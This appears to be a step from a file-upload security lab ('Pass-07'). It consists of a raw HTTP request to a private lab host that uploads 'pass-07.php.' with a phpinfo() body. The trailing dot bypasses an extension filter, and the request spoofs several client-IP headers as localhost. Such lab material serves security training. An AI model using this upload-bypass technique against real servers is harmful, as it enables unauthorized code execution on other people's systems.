 POST /Pass-07/index.php HTTP/1.1
Host: 192.168.86.135
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.86.135/Pass-07/index.php
Content-Type: multipart/form-data; boundary=---------------------------8572808314848
Content-Length: 327
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1
x-remote-IP: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------8572808314848
Content-Disposition: form-data; name="upload_file"; filename="pass-07.php."
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------8572808314848
Content-Disposition: form-data; name="submit"
□□□
-----------------------------8572808314848--